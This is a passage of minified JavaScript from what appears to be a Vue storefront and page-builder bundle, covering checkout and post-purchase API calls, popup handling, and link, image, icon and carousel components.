e.post("/checkout/".concat(L,"/next/provider-create-order.json?post_purchase=true"),{body:{source:"sdk-post-purchase",ignore_completed:!0}}),{success:!0}}catch(H){return t.error("Finalize post purchase error",H),{success:!1}}},[j]=ie(L=>i.dispatch("digitalProduct/".concat(Hn.FETCH_OFFER_PRODUCT),L));return{applyCoupon:v,removeCoupon:y,fetchPaymentMethods:_,updateCustomer:S,createOrder:M,chargeAuthorize:P,getOrCreateCheckoutIfNotExist:$,finalize:W,updateOrderPostPurchase:B,fetchOfferProduct:j,activePostPurchase:async()=>{var L,H;try{const z=await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/activate-post-purchase.json"));return((L=z.data)==null?void 0:L.code)===200&&r.set("post_purchase_checkout_token",i.state.cart.cart.checkoutToken,{expires:a3(5)}),((H=z.data)==null?void 0:H.code)===200}catch(z){return t.error("Error when active post purchase"),!1}},createAbandoned:q,addCartItemPostPurchase:async L=>{try{return!!(await e.put("/checkout/next/cart.json?cart_token=".concat(L.cartToken,"&post_purchase=true"),{body:{cartItem:{variant_id:L.variantId,qty:1,properties:[],metadata:{usell:{id:L.offerId,source:0}}},from:"post-purchase",source:"usell",options:{ignoreCartSettings:!0}}})).data}catch(H){return t.error("Error when add item post purchase",H),!1}},addErrorServer:E,finishOrder:async L=>{try{return!!(await e.post("/checkout/dp-finish-order.json",{body:{order_id:L.orderId,shop_id:L.shopId}})).data}catch(H){return t.error("Error when call api finish order",H),!1}},initOldCart:w,completeOrderTracking:x,getProductOrderBump:async L=>{try{return(await e.get("/offers/order-bump.json?".concat(Ve(L)))).data}catch(H){return t.error("Error when call api get order bump",H),[]}},offerProduct:R(()=>i.state.digitalProduct.offerProduct),currentPaymentMethod:m,paymentMethods:a,selectedPayment:u,errors:d,checkoutToken:R(()=>i.state.cart.cart.checkoutToken),fetchingOffer:R(()=>i.state.digitalProduct.fetchingOffer),fetchingPaymentMethod:R(()=>c.value),isTestMode:l,blockedCountDown:g,blockedCheckoutAvailableIn:p,countDownTime:h,checkoutInfo:R(()=>i.state.digitalProduct.getCheckoutInfoResponse)}},Zv=e=>{const{$isPreview:t,$device:n,$inABTesting:r}=qe();let o;const s=ot();let i=s==null?void 0:s.appContext.app;i||(i=e);const a=(i==null?void 0:i.context.route.query)||{},c=(i==null?void 0:i.config.globalProperties)||{},u=i&&(c.$isPreview||a.preview_template||a.theme_preview_id);i&&(u||c.$popup)?c.$popup?o=c.$popup:(o=k({lastScroll:0,popups:[],popupPageDownActives:[],popupActives:[],popupActivesByType:{clickPopup:[],noOverlayPopup:[],otherPopup:[]},appearedPopups:[]}),c.$popup=o):o=Xd("popupState",()=>k({lastScroll:0,popups:[],popupPageDownActives:[],popupActives:[],popupActivesByType:{clickPopup:[],noOverlayPopup:[],otherPopup:[]},appearedPopups:[]}));const d=_=>{t.value||l(_)},l=_=>{f(_);const S=o.value.popupPageDownActives.indexOf(_);S>-1&&o.value.popupPageDownActives.splice(S,1);const $=document.getElementById("popup-overlay-".concat(_));$&&$.classList.contains("is-selected")&&$.classList.remove("is-selected");const w=document.querySelectorAll(".popup-overlay.is-selected.positive-opacity");(n.value.isMobile&&w.length===0||_===yh&&!r("front_upsell_widget_tabmenu"))&&(document.body.style.overflow="")},f=_=>{for(const S in o.value.popupActivesByType){const $=o.value.popupActivesByType[S].indexOf(_);$>-1&&o.value.popupActivesByType[S].splice($,1)}o.value.popupActives=[...o.value.popupActivesByType.noOverlayPopup,...o.value.popupActivesByType.otherPopup,...o.value.popupActivesByType.clickPopup]},p=()=>{o.value.popupActives=[],o.value.popupPageDownActives=[];for(const _ in o.value.popupActivesByType)o.value.popupActivesByType[_]=[];document.querySelectorAll(".popup-overlay").forEach(_=>{_.classList.contains("is-selected")&&_.classList.remove("is-selected")}),document.querySelectorAll(".section-popup").forEach(_=>{_.classList.contains("is-selected")&&_.classList.remove("is-selected"),_.classList.contains("popup-selected")&&_.classList.remove("popup-selected")}),document.body.style.marginTop="",document.body.style.overflow=""},h=_=>{_.length<o.value.popups.length&&p(),o.value.popups=_},m=async(_,S=!1)=>{if(!S&&o.value.appearedPopups.includes(_))return;const $=o.value.popups.find(w=>w.id===_);if(!(!$||!$.visible)){switch(!0){case(E($)&&!o.value.popupPageDownActives.includes(_)):o.value.popupPageDownActives.push(_);break;case(!E($)&&!o.value.popupActives.includes(_)):$.settings.trigger===ga.MOUSE_CLICK||$.settings.trigger===ga.EXIT_INTENT||S?o.value.popupActivesByType.clickPopup.push(_):$.designs&&$.designs.overlay===0?o.value.popupActivesByType.noOverlayPopup.push(_):o.value.popupActivesByType.otherPopup.push(_),o.value.popupActives=[...o.value.popupActivesByType.noOverlayPopup,...o.value.popupActivesByType.otherPopup,...o.value.popupActivesByType.clickPopup],(n.value.isMobile&&$.designs&&$.designs.overlay>0||n.value.isMobile&&_===yh)&&(document.body.style.overflow="hidden");break}t.value&&await g(_),!S&&!t.value&&$.settings.trigger!==ga.MOUSE_CLICK&&o.value.appearedPopups.push(_)}},g=async _=>{const S=document.querySelector('[data-section-id="'.concat(_,'"]'));if(!S)return;const $=S.style.overflow;await In(200);const w=Array.from(S.querySelectorAll("[data-block-id]"));for(let P=0;P<w.length;P++)w[P].classList.contains("active")||(S.style.overflow="hidden",w[P].isInteracted=!0,w[P].classList.add("active"),await In(200));S.style.overflow=$},E=_=>{var S;return((S=_.designs.position)==null?void 0:S.includes("top"))&&_.designs.push_page_down};return{getPopupClass:(_,S=!1)=>{const $=_.position.split(" ");return $.length===2?"".concat($[0]," ").concat($[1]==="center"?"middle":$[1]," ").concat(S?"container-popup":"d-block fixed opacity-0 section-popup"):"d-block fixed opacity-0 ".concat($," section-popup")},isPushPageDownPopup:E,openPopup:m,setPopups:h,closePopup:d,hideAllPopup:p,handleClosePopup:l,isPopupOpened:_=>o.value.popupActives.includes(_)||o.value.popupPageDownActives.includes(_),handleActiveBlockAnimation:g,popupState:o}},F8=()=>{const e=je(),{$t:t,$shop:n}=qe(),r=R(()=>(e==null?void 0:e.state.shop)||n.value),o=(u,d)=>{d.order||(d.order={}),d.app||(d.app={}),d.offer||(d.offer={}),u=String(u!=null?u:"").replaceAll("`","\\`");try{return new Function("product","collection","blog","blog_post","shop","order","page","app","offer","policy","return `".concat(u,"`;"))(d.product,d.collection,d.blog,d.blog_post,r.value,d.order,d.page,d.app,d.offer,d.policy)}catch(l){return console.log(l),""}};return{render:o,sanitizeSettingVariable:(u,d,l)=>{if(!d||u.source&&u.source==="app"&&Tn(l.app))return u;const f=se({},u);return Object.keys(d).forEach(p=>{if(f[p]===void 0)return;const h=d[p].type;switch(h){case"text":case"image":case"html":case"locale":{const m=d[p].value||String(f[p]);f[p]=h==="locale"?m:o(m,l);break}case"nested-text":{const m=f[p];for(const g in m)Object.keys(m[g]).forEach(E=>{typeof m[g][E]=="string"&&(m[g][E]=o(m[g][E],l))})}}}),f},getInputQuickSettings:u=>{const d=["shop"];r.value.platform.digital_product&&d.push("profile"),u&&d.push(u);const{variables:l}=e.state.theme;if(!l)return[];const f=[];return d.forEach(p=>{if(!l[p])return;const h=[];l[p].forEach(({type:m,label:g,value:E})=>{m!=="text"||E==="policy.body_html"||h.push({label:g,handle:"variable",key:E,extraData:{variable:"${".concat(E,"}")}})}),f.push({label:t("web_builder.label.".concat(p)),handle:p,action:"variable",isGroupOption:!0,options:h})}),f},getSourceType:u=>{var d;return u.use_page?j1[e.state.shopTheme.currentPage.page]:((d=u.source)==null?void 0:d.type)||""},renderBackgroundImage:(u,d)=>{let l="",f="";if(u.overlay.code){const p=P3(u.overlay);l=p?"linear-gradient(".concat(p,", ").concat(p,")"):"",f=", "}return u.parallax||(u.repeat||(u.repeat="no-repeat"),u.position||(u.position="center center"),u.size||(u.size="cover"),u.use_variable&&(u.src=o(u.src,d)),u.src&&(l+="".concat(f,"url('").concat(u.src,"') ").concat(u.position," / ").concat(u.size," ").concat(u.repeat))),l}}},M8=()=>{const e=je();return{bootstrapCheckout:R(()=>e.state.checkout_settings.bootstrap_checkout)}},B8=()=>{const{$http:e,$logger:t}=qe();return{translateEntity:async r=>{try{const o=await e.get("/translation/translate-entity.json?".concat(Ve(r||{})));return o.data&&o.data.code===200?o.data.result:""}catch(o){return t.error("Get translate content error",o),""}}}},H8=()=>{const e=Xd("islands",()=>k({}));return{setIslands:(n,r)=>{e.value[n]=r},islands:R(()=>e.value)}},j8=e=>{const t=[32,33,34,35,36,37,38,39,40],n={passive:!1},r="onwheel"in document.createElement("div")?"wheel":"mousewheel",o=c=>{let u=!0;e.preventCondition&&(u=e.preventCondition(c)),u&&c.preventDefault()},s=c=>{if(t.includes(c.keyCode))return o(c),!1};return{enableScroll:()=>{window.removeEventListener(r,o),window.removeEventListener("DOMMouseScroll",o,!1),window.removeEventListener("touchmove",o),window.removeEventListener("keydown",s,!1)},disableScroll:()=>{window.addEventListener(r,o,n),window.addEventListener("DOMMouseScroll",o,!1),window.addEventListener("touchmove",o,n),window.addEventListener("keydown",s,!1)}}},zm=k(!1),eu=()=>({isForceLoadElement:zm,setForceLoadElement:(t=!1)=>{zm.value=t}}),$n=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},U8={name:"BaseLink",inheritAttrs:!1,props:{link:{type:Object,default:()=>({})},isCopyToClipboard:{type:Boolean,default:!1},sectionId:{type:String,default:""}},emits:["linkLoaded","copied"],setup(e,t){const{$isPreview:n,$cart:r,$resolveRoute:o,useRouter:s,useDiscount:i}=qe(),a=s(),c=je(),u=ot(),{openPopup:d,closePopup:l}=Zv(u==null?void 0:u.appContext.app),{isForceLoadElement:f,setForceLoadElement:p}=eu(),{getCheckoutRoute:h}=i(),m=k(!1);It(()=>{m.value=!0,t.emit("linkLoaded")});const g=R(()=>e.link.type==="open_popup"),E=R(()=>e.link.type==="close_popup"),v=R(()=>e.link.type==="go_to_checkout"),y=R(()=>e.link.type==="go_to_contact_us"),_=R(()=>{var W;let B="";if((W=e.link)!=null&&W.type_options)return u3(e.link);if(B=(e.link||{}).url,B&&e.link.target!=="_blank"&&(c.state.preview||c.state.previewTemplate)){const O=se({},a.currentRoute.value.query);B=ha(B,"preview_template",O.preview_template),B=ha(B,"theme_preview_id",O.theme_preview_id),c.state.device.isMobile&&(B=ha(B,"user_agent",of))}return B}),S=R(()=>(e.link||{}).target||""),$=R(()=>{const B=["http","tel:","mailto:"].some(W=>_.value.startsWith(W));return _.value&&typeof _.value=="string"&&B}),w=R(()=>_.value&&typeof _.value=="string"&&_.value.startsWith("#"));return{isExternalLink:$,url:_,target:S,copyToClipboard:async()=>{e.link.clipboard&&(await navigator.clipboard.writeText(e.link.clipboard),t.emit("copied"))},isOpenPopup:g,isClosePopup:E,openPopup:d,closePopup:l,isGoCheckout:v,goToCheckout:()=>{var j;if(((j=r.value.items)==null?void 0:j.length)===0||n.value)return;const B={token:r.value.token,checkoutToken:r.value.checkoutToken},W=o(h(B));if(S.value==="_blank"){window.open(W.href,"_blank");return}window.open(W.href,"_self")},isGoToContactUs:y,isGoToSection:w,goToContactUs:()=>a.push("/pages/contact-us"),handleClickExternalLink:async()=>{await nt(),f.value||(p(!0),await In(1800)),document.querySelector('[data-section-id = "'.concat(_.value.replace(/^./,""),'"]'))&&typeof _.value=="string"&&(location.href=_.value)}}}},V8=["target"],W8=["href","target"],G8=["href","target"],q8=["href","target","onClick"];function Z8(e,t,n,r,o,s){const i=pn("router-link");return n.isCopyToClipboard?($e(),Ue("a",yt({key:0},e.$attrs,{href:"#",onClick:t[0]||(t[0]=cn((...a)=>r.copyToClipboard&&r.copyToClipboard(...a),["prevent"]))}),[at(e.$slots,"default")],16)):r.isOpenPopup?($e(),Ue("a",yt({key:1},e.$attrs,{href:"#",onClick:t[1]||(t[1]=cn(a=>r.openPopup(n.link.handle,!0),["prevent"]))}),[at(e.$slots,"default")],16)):r.isClosePopup?($e(),Ue("a",yt({key:2},e.$attrs,{href:"#",onClick:t[2]||(t[2]=cn(a=>r.closePopup(n.sectionId),["prevent"]))}),[at(e.$slots,"default")],16)):r.isGoCheckout?($e(),Ue("a",yt({key:3},e.$attrs,{href:"#",onClick:t[3]||(t[3]=cn((...a)=>r.goToCheckout&&r.goToCheckout(...a),["prevent"])),target:r.target}),[at(e.$slots,"default")],16,V8)):r.isGoToContactUs&&!e.$isPreview?($e(),Ue("a",yt({key:4},e.$attrs,{href:"#",onClick:t[4]||(t[4]=cn((...a)=>r.goToContactUs&&r.goToContactUs(...a),["prevent"]))}),[at(e.$slots,"default")],16)):r.url?r.isExternalLink?($e(),Ue("a",yt({key:6},e.$attrs,{href:r.url,target:r.target}),[at(e.$slots,"default")],16,W8)):r.isGoToSection?($e(),Ue("a",yt({key:7},e.$attrs,{href:r.url,target:r.target,onClick:t[5]||(t[5]=cn((...a)=>r.handleClickExternalLink&&r.handleClickExternalLink(...a),["prevent"]))}),[at(e.$slots,"default")],16,G8)):($e(),Tt(i,{key:8,custom:"",to:r.url},{default:co(({href:a,isActive:c,navigate:u})=>[Pn("a",yt(e.$attrs,{class:{"router-link-exact-active":c},href:a,target:r.target,onClick:u}),[at(e.$slots,"default")],16,q8)]),_:3},8,["to"])):($e(),Ue("div",mc(yt({key:5},e.$attrs)),[at(e.$slots,"default")],16))}const z8=$n(U8,[["render",Z8]]),Wu="[data-uri]",Gu="[data-uri]",K8=St({name:"BaseImage",props:{src:{type:String,default:"",required:!0},width:{type:String,default:""},height:{type:String,default:""},alt:{type:String,default:""},priority:{type:Boolean,default:!1},layout:{type:String,default:"intrinsic"},crop:{type:String,default:""},isZoom:{type:Boolean,required:!1,default:!1},keepSrc:{type:Boolean,required:!1,default:!1},highQuality:{type:Boolean,default:!1},progressive:{type:Boolean,default:!1},square:{type:Boolean,default:!1},ratio:{type:String,default:""},queryUrl:{type:Array,default:()=>[]},noImage:{type:String,default:""},containerWidth:{type:Number,default:0},minHeight:{type:Boolean,default:!1},customStyle:{type:Object,default:()=>({})}},emits:["click","load","error"],setup(e,{emit:t}){const{$resizeImage:n,$isBase64:r,$preloadImages:o,$device:s,$isPreview:i}=qe(),a=s.value.isMobile?900:2048,c=k(!0),u=k(!1),d=k(Gu),l=k(null),f=k(void 0);let p,h;const m=R(()=>{let $=e.width?Number(e.width):0;e.priority&&$>a&&($=a);const w=e.height?Number(e.height):0;return{width:$,height:w,maxWidth:a,src:e.src,crop:e.crop,queryUrl:e.queryUrl,ratio:e.ratio,square:e.square,minHeight:e.minHeight,resize:n}}),g=R(()=>{if(e.keepSrc||!e.src&&e.priority||r(e.src))return"";if(e.highQuality){const $=e.width?Number(e.width):180,w=e.height?Number(e.width):180;return e.progressive?"".concat(Cs({...m.value,width:$,height:w})," ").concat($,"w, ").concat(Cs({...m.value,width:$,height:w,scale:!0})," ").concat($*2,"w"):"".concat(Cs({...m.value,width:$,height:w})," 1x, ").concat(Cs({...m.value,width:$,height:w,scale:!0})," 2x")}return cS(m.value)});Ze([()=>e.keepSrc,()=>e.src,f,c,u],([$,w,P,x,M])=>{if($||r(w)){d.value=w||e.noImage||Wu;return}!e.priority&&!M&&(d.value=P||Gu),M&&!x&&(d.value=e.noImage||Wu),e.priority&&!M&&(d.value=Cs({...m.value,height:e.ratio?Math.round(d1(e.ratio)*m.value.width):m.value.height})),e.priority&&!e.src&&(d.value=e.noImage||Wu)},{immediate:!0}),Ze(g,()=>{f.value&&(f.value=_())});const E=R(()=>["image sb-lazy",{responsive:e.layout==="responsive"},{error:u.value},{loading:c.value&&!u.value&&!e.priority},{priority:e.priority},{progressive:e.progressive}]),v=()=>{d.value!==Gu&&(t("load"),c.value=!1)},y=()=>{t("error"),c.value=!1,u.value=!0},_=()=>{var B;if(!l.value)return"";const $=(B=l.value)==null?void 0:B.parentNode,w=window.devicePixelRatio||1,P=($.offsetWidth>e.containerWidth?$.offsetWidth:e.containerWidth)*w,M=g.value.split(", ").map(W=>{const j=W.trim(),O=j.lastIndexOf(" ");if(O===-1)return{src:W,width:999998};const I=j.substr(0,O),V=parseInt(j.substr(O+1,j.length-O-2),10);return{src:I,width:V}});M.sort((W,j)=>{if(W.width<j.width)return 1;if(W.width>j.width)return-1;if(W.width===j.width){if(j.src.indexOf(".webp",j.src.length-5)!==-1)return 1;if(W.src.indexOf(".webp",W.src.length-5)!==-1)return-1}return 0});let q=M[0].src;for(let W=0;W<M.length;W++){const j=M[W+1];if((j==null?void 0:j.width)<P||!j){q=M[W].src;break}}return q};e.src&&e.progressive&&!c.value&&(f.value=rf(m.value));const S=Ys(()=>{f.value=_()},150);return It(()=>{var $,w;($=l.value)!=null&&$.dataset.loaded&&v(),(w=l.value)!=null&&w.dataset.error&&y(),"IntersectionObserver"in window?(p=new IntersectionObserver((P,x)=>{P.forEach(M=>{M.isIntersecting&&!f.value&&!e.priority&&(f.value=_(),x.unobserve(M.target))})},{rootMargin:"0px 0px 0px 0px"}),p.observe(l.value)):!f.value&&!e.priority&&(f.value=_()),i.value&&(h=new ResizeObserver(P=>{P.forEach(()=>{S()})}),h.observe(l.value))}),or(()=>{p&&p.disconnect(),h&&h.disconnect()}),{options:m,imgUrl:f,loading:c,error:u,srcSet:g,image:l,sanitizedSrc:d,classNames:E,isServer:u1,handleLoaded:v,handleError:y}}}),X8=["src","alt","srcset","sizes","data-srcset","data-zoom","data-loaded","data-priority"];function J8(e,t,n,r,o,s){return $e(),Ue("img",{ref:"image",src:e.sanitizedSrc,alt:e.alt,srcset:e.priority&&!e.error?e.srcSet:void 0,sizes:e.priority&&!e.highQuality?"".concat(e.options.width,"px"):void 0,"data-srcset":e.srcSet,"data-zoom":e.isZoom?e.src:null,class:Et(e.classNames),"data-loaded":e.priority?!0:null,"data-priority":e.priority,style:Ft(e.customStyle),onClick:t[0]||(t[0]=i=>e.$emit("click",i)),onLoad:t[1]||(t[1]=(...i)=>e.handleLoaded&&e.handleLoaded(...i)),onError:t[2]||(t[2]=(...i)=>e.handleError&&e.handleError(...i)),onload:"this.dataset.loaded=true;",onerror:"this.dataset.error=true;"},null,46,X8)}const Y8=$n(K8,[["render",J8]]),Q8=St({name:"Images",props:{imageError:{type:String,default:""}},emits:["loaded"],setup(e,{emit:t}){const n=k(null),r=k(!0);return It(()=>{if("IntersectionObserver"in window){let o=new IntersectionObserver((s,i)=>{s.forEach(a=>{if(a.isIntersecting){const c=a.target,u=c.dataset.src?"src":c.dataset.srcset?"srcset":null,d=c.onerror;u&&(c[u]=d?e.imageError:c.dataset[u]),i.unobserve(c),t("loaded"),r.value=!1}})},{rootMargin:"0px 0px 0px 0px"});n.value.querySelectorAll("img").forEach(s=>{o.observe(s)})}}),or(()=>{}),{images:n,isLoading:r}}});function eA(e,t,n,r,o,s){return $e(),Ue("div",{ref:"images",class:Et(["sb-images",{"sb-images--loading":e.isLoading}])},[at(e.$slots,"default")],2)}const tA=$n(Q8,[["render",eA]]),nA=St({emits:["enter"],props:{whenVisible:{type:[Boolean,Object]},triggerHydration:{type:Boolean,default:!1},css:{type:String,default:"0px"},thirdPartyApp:{type:Boolean,default:!1}},setup(e,{emit:t,slots:n}){const{$device:r}=qe(),o=k(null),s=k(!1),i=()=>{s.value=!0};return It(()=>{const{whenVisible:a}=e;if(!a){i();return}if(o!=null&&o.value&&a){if(typeof IntersectionObserver<"u"){const c=s1(a)?a:{rootMargin:r.value.isMobile?"150px":"250px"},u=new IntersectionObserver(([d])=>{d.isIntersecting&&(t("enter",d),i(),u.disconnect())},c);if(e.thirdPartyApp){u.observe(o.value.parentElement||o.value);return}u.observe(o.value);return}i()}}),Ze(()=>e.triggerHydration,a=>{a&&i()},{immediate:!0}),()=>s.value&&n.default?n.default():e.whenVisible?xr("div",{ref:o,style:e.css}," "):null}}),rA=St({name:"SImage",props:{src:{type:String,default:""},fallback:{type:String,default:""},width:{type:Number,default:void 0},height:{type:Number,default:void 0},minWidthSrcSet:{type:Number,default:0},sizes:{type:String,default:void 0},alt:{type:String,default:""},loading:{type:String,default:void 0},priority:{type:Boolean,default:!1},keep:{type:Boolean,default:void 0},crop:{type:String,default:void 0},isForceRender:{type:Boolean,default:!1}},emits:["load","error"],setup(e,t){const{$getImage:n,$preloadImages:r,$s:o}=qe(),s=k(),i=k(!1),a=k(!1),c=R(()=>e.src===""||typeof e.src>"u"||e.src.startsWith("data:")||e.src.startsWith("blob:"));let u=e.loading==="lazy"||typeof e.loading>"u",d=!1;c.value&&(d=!0,u=!1),e.keep&&(d=!0),e.priority&&(u=!1);const l=R(()=>({image:!0,error:a.value,loading:u&&!a.value&&!i.value&&!e.isForceRender})),f=R(()=>{let p=gh(e.width);const h=gh(e.height);e.minWidthSrcSet>0&&typeof p<"u"&&p<e.minWidthSrcSet&&(p=e.minWidthSrcSet);const m=lS({config:aS,src:e.src,unoptimized:d,width:p,height:h,sizes:e.sizes,loader:E=>n(E.src,{width:E.width||0,height:E.height||0,min_height:E.minHeight||0,crop:e.crop})}),g={sizes:m.sizes,loading:u&&!e.isForceRender?"lazy":e.isForceRender?"eager":e.loading,width:p,height:h,alt:e.alt,decoding:"async",fetchPriority:e.priority&&!c.value?"high":void 0,class:l.value,"data-loaded":i.value};return se(g,{src:m.src,srcset:m.srcset}),a.value&&e.fallback&&se(g,{src:e.fallback,srcset:""}),g});return It(()=>{s.value&&(s.value.complete&&(s.value.getAttribute("data-error")?(a.value=!0,t.emit("error",new Event("error"))):(i.value=!0,t.emit("load",new Event("load")))),s.value.onload=p=>{t.emit("load",p),i.value=!0},s.value.onerror=p=>{t.emit("error",p),a.value=!0})}),()=>xr("img",{ref:s,...t.attrs,...f.value})}}),oA=St({name:"Sections",props:{sections:{type:Array,default:()=>[]},pageSection:{type:String,default:""}}}),sA=["id"],iA=["data-section-id","data-section-name","id"],aA={key:1,class:"container"};function cA(e,t,n,r,o,s){const i=pn("ThirdPartyApp");return $e(),Ue("div",{id:e.$attrs.id,class:"content"},[e.$slots.breadcrumb?at(e.$slots,"breadcrumb",{key:0}):Qt("",!0),($e(!0),Ue(We,null,Rc(e.sections,(a,c)=>($e(),Ue(We,{key:a.id||"".concat(a.type,"-").concat(c)},[a.type===e.pageSection?($e(),Ue("section",{key:0,"data-section-id":a._id||a.id,"data-section-name":a._name,id:a._id||a.id},[at(e.$slots,"default")],8,iA)):a.app?($e(),Ue("section",aA,[Ie(i,yt({"binding-class":"section section--app",name:a.app,type:a.type,product:e.$attrs.product},a,{id:a._id||a.id||"app_".concat(a.type,"_").concat(c)}),null,16,["name","type","product","id"])])):($e(),Tt(yr(a.type),yt({key:2},a,{id:a._id||a.id||"section_".concat(c),index:c}),null,16,["id","index"]))],64))),128))],8,sA)}const uA=$n(oA,[["render",cA]]),lA=St({name:"WebBuilderSections",components:{WebBuilderRenderSections:xt(()=>U(()=>import("./WebBuilderRenderSections.CSa-bV7D.js"),__vite__mapDeps([0,1]))),WebBuilderPreviewSections:xt(()=>U(()=>import("./WebBuilderPreviewSections.Dtn6tu_9.js").then(e=>e.W),__vite__mapDeps([2,3,4,5,6,7,1])))},props:{sections:{type:Array,default:()=>[]},pageData:{type:Object,default:()=>({})}}});function dA(e,t,n,r,o,s){const i=pn("WebBuilderPreviewSections"),a=pn("lazy-hydrate"),c=pn("WebBuilderRenderSections");return e.$isPreview?($e(),Tt(a,{key:0},{default:co(()=>[Ie(i,{elements:e.sections,"page-data":e.pageData},null,8,["elements","page-data"])]),_:1})):($e(),Tt(bd,{key:1},{default:co(()=>[Ie(c,{elements:e.sections,"page-data":e.pageData,onMounted:t[0]||(t[0]=u=>e.$emit("mounted"))},null,8,["elements","page-data"])]),_:1}))}const fA=$n(lA,[["render",dA]]);function zv(e,t=!1){if(e){if(e.nodeName==="#comment"&&e.nodeValue==="[")return Kv(e,[],t);if(t){const n=e.cloneNode(!0);return n.querySelectorAll("[vue-ssr-slot-name]").forEach(r=>{r.innerHTML=""}),[n.outerHTML]}return[e.outerHTML]}return null}function Kv(e,t=[],n=!1){if(e&&e.nodeName){if(hA(e))return t;if(!pA(e)){const r=e.cloneNode(!0);n&&r.querySelectorAll("[vue-ssr-slot-name]").forEach(o=>{o.innerHTML=""}),t.push(r.outerHTML)}Kv(e.nextSibling,t,n)}return t}function pA(e){return e.nodeName==="#comment"&&e.nodeValue==="["}function hA(e){return e.nodeName==="#comment"&&e.nodeValue==="]"}const mA=St({name:"Island",props:{name:{type:String,required:!0},prefix:{type:String,default:"island_"},ignoreSuspense:{type:Boolean,default:()=>!1}},async setup(e,{slots:t}){var d,l,f;const n=ot(),r=je(),{islands:o,setIslands:s}=H8(),i=k(""),a=R(()=>"".concat(e.prefix).concat(e.name));i.value=((f=zv((l=(d=n==null?void 0:n.vnode)==null?void 0:d.el)!=null?l:null))==null?void 0:f.join(""))||"";const c=async()=>{let p=i.value;if(p)return s(a.value,p),p;{if(window.__islandPromises||(window.__islandPromises={}),window.__islandPromises[a.value])return p=await window.__islandPromises[a.value],p;window.__islandPromises[a.value]=new Promise(h=>{const m=r.state.theme.cdn.island;fetch("".concat(m,"/").concat(a.value,".html")).then(g=>g.text()).then(g=>{h(g),delete window.__islandPromises[a.value]})}),p=await window.__islandPromises[a.value]}return s(a.value,p),p},u=async()=>{o.value[a.value]?i.value=o.value[a.value]:i.value=await c()};return Ze(e,Ys(()=>u(),100),{deep:!0}),u(),(p,h)=>{var m,g;return i.value?[Ud([a.value],()=>Ie(We,{key:a.value},[xr(Hd(i.value||"<div></div>",1))]),h,0)]:[(g=(m=t.fallback)==null?void 0:m.call(t))!=null?g:Ie("div")]}}}),qu=new Set;let ca=null;const gA=()=>{const{$http:e}=qe();return{loadIcon:n=>(qu.add(n),ca||(ca=new Promise(r=>{window.iconInterval&&clearTimeout(window.iconInterval),window.iconInterval=setTimeout(async()=>{const o=[...qu].join(","),s=await e.get("/bootstrap/icons.json?icons=".concat(o));if(qu.clear(),ca=null,!s.data)return r({});r(s.data.result)})})),ca)}},_A=["data-icon","innerHTML"],yA=St({__name:"SIcon",props:{name:{type:String,required:!0},provider:{type:String,default:"mdi"}},setup(e){var d,l,f;const{$localStorage:t}=qe(),{loadIcon:n}=gA(),r=ot();r==null||r.appContext.config.globalProperties;const o=e,s=k(""),i=R(()=>"".concat(o.provider,"|").concat(o.name)),a=R(()=>"__icon_".concat(i.value));if(window.__iconPromises||(window.__iconPromises={}),t.get(a.value))s.value=t.get(a.value);else{const p=((f=zv((l=(d=r==null?void 0:r.vnode)==null?void 0:d.el)!=null?l:null))==null?void 0:f.join(""))||"";if(p){const h=/<svg[^>]*>(.*?)<\/svg>/gm.exec(p);h&&h[1]&&(s.value=h[1],t.set(a.value,s.value))}}async function c(){const p=i.value,m=(await window.__iconPromises[p])[p];return m&&t.set(a.value,m),m}async function u(p=!1){if(!(s.value&&!p)){const h=i.value;if(t.get(a.value)){s.value=t.get(a.value);return}if(window.__iconPromises[h]){s.value=await c();return}window.__iconPromises[h]=n(h),s.value=await c()}}return Ze(()=>[o.name,o.provider],()=>{u(!0)}),u(),(p,h)=>($e(),Ue("svg",yt({class:"s-icon",width:"1em",height:"1em",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink","aria-hidden":"true",role:"img",viewBox:"0 0 24 24","data-icon":i.value},p.$attrs,{innerHTML:s.value}),null,16,_A))}}),vA=St({name:"ThirdPartyApps",props:{code:{type:String,default:""},lazy:{type:Boolean,default:!0}},setup(e){const t=je(),{isForceLoadElement:n}=eu(),r=k(!1),o=k(""),s=R(()=>r.value&&t.state.thirdPartyApp.ready&&t.state.thirdPartyApp.registeredApps.includes(e.code)),i=R(()=>n.value?!1:e.lazy);return It(()=>{r.value=!0}),Ze(s,a=>{a&&(o.value="AppLazyHydrate")},{immediate:!0}),{isRegistered:s,isForceLoadElement:n,isLazy:i,sanitizeName:o}}});function $A(e,t,n,r,o,s){return e.isRegistered&&e.sanitizeName?($e(),Tt(yr(e.sanitizeName),yt({key:0,name:e.code,lazy:e.isLazy,"is-web-builder":""},e.$attrs),null,16,["name","lazy"])):Qt("",!0)}const bA=$n(vA,[["render",$A]]),EA={name:"Navigation",emits:["navigation-click"],props:{clickTargetSize:{type:Number,default:8},nextLabel:{type:String,default:"&#9654"},prevLabel:{type:String,default:"&#9664"},canAdvanceForward:{type:Boolean,default:!1},canAdvanceBackward:{type:Boolean,default:!1}}},SA={class:"VueCarousel-navigation"},CA=["tabindex","innerHTML"],wA=["tabindex","innerHTML"];function PA(e,t,n,r,o,s){return $e(),Ue("div",SA,[Pn("button",{type:"button","aria-label":"Previous page",tabindex:n.canAdvanceBackward?0:-1,class:Et(["VueCarousel-navigation-button VueCarousel-navigation-prev",{"VueCarousel-navigation--disabled":!n.canAdvanceBackward}]),style:Ft("padding: ".concat(n.clickTargetSize,"px; margin-right: -").concat(n.clickTargetSize,"px;")),onClick:t[0]||(t[0]=cn(i=>e.$emit("navigation-click","backward"),["prevent"])),innerHTML:n.prevLabel},null,14,CA),Pn("button",{type:"button","aria-label":"Next page",tabindex:n.canAdvanceForward?0:-1,onClick:t[1]||(t[1]=cn(i=>e.$emit("navigation-click","forward"),["prevent"])),class:Et(["VueCarousel-navigation-button VueCarousel-navigation-next",{"VueCarousel-navigation--disabled":!n.canAdvanceForward}]),style:Ft("padding: ".concat(n.clickTargetSize,"px; margin-left: -").concat(n.clickTargetSize,"px;")),innerHTML:n.nextLabel},null,14,wA)])}const 